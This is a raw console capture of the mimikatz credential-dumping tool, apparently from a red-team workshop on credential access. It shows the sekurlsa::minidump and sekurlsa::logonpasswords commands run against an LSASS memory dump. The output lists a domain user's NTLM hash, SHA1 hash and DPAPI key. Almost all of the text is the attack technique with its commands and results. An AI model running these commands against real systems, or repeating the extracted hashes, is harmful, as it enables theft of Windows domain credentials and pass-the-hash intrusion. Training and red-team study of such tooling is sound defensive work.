 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump "C:\Users\dmcxb\Desktop\RT Work\WorkShop - V2\Credential Access\lsass.dmp"
Switch to MINIDUMP : 'C:\Users\dmcxb\Desktop\RT Work\WorkShop - V2\Credential Access\lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'C:\Users\dmcxb\Desktop\RT Work\WorkShop - V2\Credential Access\lsass.dmp' file for minidump...
Authentication Id : 0 ; 4953205 (00000000:004b9475)
Session           : Interactive from 0
User Name         : jnovoa
Domain            : TTDC
Logon Server      : DC1
Logon Time        : 12/5/2023 7:36:39 AM
SID               : S-1-5-21-2738515748-2482217857-1347743770-1104
msv :
[00000003] Primary
* Username : jnovoa
* Domain   : TTDC
* NTLM     : b266f7642c6e3a3ddac3c13113ab1faf
* SHA1     : cb793783fa8025095644477e145caee3e1c1ccc9
* DPAPI    : 7deabe2dfc0e04412fd9133f04d32f21
tspkg :
wdigest :
* Username : jnovoa
* Domain   : TTDC
* Password : (null)
kerberos :
* Username : jnovoa
* Domain   : TROPICANATRUST.LOCAL
* Password : (null)
ssp :
credman :
cloudap :